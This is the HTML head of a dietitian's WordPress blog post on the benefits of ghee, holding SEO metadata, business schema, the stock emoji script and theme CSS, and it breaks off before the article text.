

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/
body_size: 48870
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>GHEE: The Great Indian Super Food - Urban Diet</title>
<meta name="description" content="The aforementioned advantages of ghee clearly portray the nutritious benefits of ghee and why it is a beneficial option rather than going for butter or other cooking oils."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="GHEE: The Great Indian Super Food - Urban Diet" />
<meta property="og:description" content="The aforementioned advantages of ghee clearly portray the nutritious benefits of ghee and why it is a beneficial option rather than going for butter or other cooking oils." />
<meta property="og:url" content="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" />
<meta property="og:site_name" content="Urban Diet" />
<meta property="article:publisher" content="https://www.facebook.com/urbandiet.info" />
<meta property="article:section" content="Wellness" />
<meta property="og:updated_time" content="2022-02-20T11:22:34+00:00" />
<meta property="og:image" content="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg" />
<meta property="og:image:secure_url" content="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg" />
<meta property="og:image:width" content="740" />
<meta property="og:image:height" content="493" />
<meta property="og:image:alt" content="Benefits of ghee" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-16T05:14:29+00:00" />
<meta property="article:modified_time" content="2022-02-20T11:22:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GHEE: The Great Indian Super Food - Urban Diet" />
<meta name="twitter:description" content="The aforementioned advantages of ghee clearly portray the nutritious benefits of ghee and why it is a beneficial option rather than going for butter or other cooking oils." />
<meta name="twitter:image" content="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dietitiannikita.com/#place","address":{"@type":"PostalAddress","addressCountry":"India"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://dietitiannikita.com/#organization","name":"Urban Diet","url":"https://dietitiannikita.com","sameAs":["https://www.facebook.com/urbandiet.info"],"email":"info@urbandiet.in","address":{"@type":"PostalAddress","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://dietitiannikita.com/#logo","url":"https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png","contentUrl":"https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png","caption":"Urban Diet","inLanguage":"en-US","width":"250","height":"130"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:30-18:30","Saturday 09:00-15:00","Sunday Closed"],"location":{"@id":"https://dietitiannikita.com/#place"},"image":{"@id":"https://dietitiannikita.com/#logo"},"telephone":"7986633289"},{"@type":"WebSite","@id":"https://dietitiannikita.com/#website","url":"https://dietitiannikita.com","name":"Urban Diet","publisher":{"@id":"https://dietitiannikita.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg","url":"https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg","width":"740","height":"493","caption":"Benefits of ghee","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/#webpage","url":"https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/","name":"GHEE: The Great Indian Super Food - Urban Diet","datePublished":"2022-02-16T05:14:29+00:00","dateModified":"2022-02-20T11:22:34+00:00","isPartOf":{"@id":"https://dietitiannikita.com/#website"},"primaryImageOfPage":{"@id":"https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dietitiannikita.com/author/dietitiannikita/","name":"Dietitian Nikita","description":"Best Dietitian in Chandigarh","url":"https://dietitiannikita.com/author/dietitiannikita/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3b0b174bf3609b422aeeeb04720987d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3b0b174bf3609b422aeeeb04720987d6?s=96&amp;d=mm&amp;r=g","caption":"Dietitian Nikita","inLanguage":"en-US"},"worksFor":{"@id":"https://dietitiannikita.com/#organization"}},{"@type":"BlogPosting","headline":"GHEE: The Great Indian Super Food - Urban Diet","keywords":"Ghee,ghee benefits","datePublished":"2022-02-16T05:14:29+00:00","dateModified":"2022-02-20T11:22:34+00:00","articleSection":"General, Home Remedies, Lifestyle, Wellness","author":{"@id":"https://dietitiannikita.com/author/dietitiannikita/","name":"Dietitian Nikita"},"publisher":{"@id":"https://dietitiannikita.com/#organization"},"description":"The aforementioned advantages of ghee clearly portray the nutritious benefits of ghee and why it is a beneficial option rather than going for butter or other cooking oils.","name":"GHEE: The Great Indian Super Food - Urban Diet","@id":"https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/#richSnippet","isPartOf":{"@id":"https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/#webpage"},"image":{"@id":"https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Feed" href="https://dietitiannikita.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Comments Feed" href="https://dietitiannikita.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; GHEE: The Great Indian Super Food Comments Feed" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dietitiannikita.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://dietitiannikita.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900%7CPlayfair+Display:regular,italic,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dietitiannikita.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://dietitiannikita.com/wp-content/plugins/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dietitiannikita.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/font-awesome.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/flaticon.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/animate.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-meanmenu-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/meanmenu.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/select2.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-style-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-elementor-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/elementor.css?ver=1.5.0' type='text/css' media='all' />
<style id='medilink-dynamic-inline-css' type='text/css'>
.entry-banner{background-image: url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/banner.jpg)}.content-area {padding-top:95px;}  @media all and (max-width: 1199px) {.content-area {padding-top:100px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}.content-area {padding-bottom:95px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}.entry-banner .inner-page-banner {padding-top:100px;}.entry-banner .inner-page-banner {padding-bottom:100px;} a:link, a:visited { color: #76c04e; } .primary-color { color: #76c04e; } .secondery-color { color: #9ddf7a; } .primary-bgcolor, .bg-primary { background-color: #76c04e!important; } .secondery-bgcolor, .bg-secondary { background-color: #9ddf7a!important; } .site-wrp .color-primary{ color: #76c04e; } .overlay-primary80:before {  background-color: rgba(118, 192, 78, 0.8); } .overlay-primary90:before {  background-color: rgba(118, 